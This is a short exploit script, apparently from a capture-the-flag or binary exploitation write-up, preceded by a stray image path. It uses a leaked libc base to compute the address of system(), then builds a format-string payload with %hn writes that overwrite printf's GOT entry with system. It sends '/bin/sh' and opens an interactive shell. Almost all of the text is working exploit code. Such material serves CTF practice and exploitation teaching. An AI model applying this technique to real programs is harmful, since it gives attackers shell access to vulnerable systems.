 system = libc_base + libc.symbols['system']
info("system:0x%x", system)
ch0 = system&0xffff
ch1 = (((system>>16)&0xffff)-ch0)&0xffff
ch2 = (((system>>32)&0xffff)-(ch0+ch1))&0xffff
payload  = "%"+str(ch0)+"c%12$hn"
payload += "%"+str(ch1)+"c%13$hn"
payload += "%"+str(ch2)+"c%14$hn"
payload = payload.ljust(48, 'a')
payload +=p64(base+0x201028)
# printf 在 GOT 表中的地址
payload +=p64(base+0x201028+2)
payload +=p64(base+0x201028+4)
p.sendline(payload)
p.sendline("/bin/sh\x00")
p.interactive()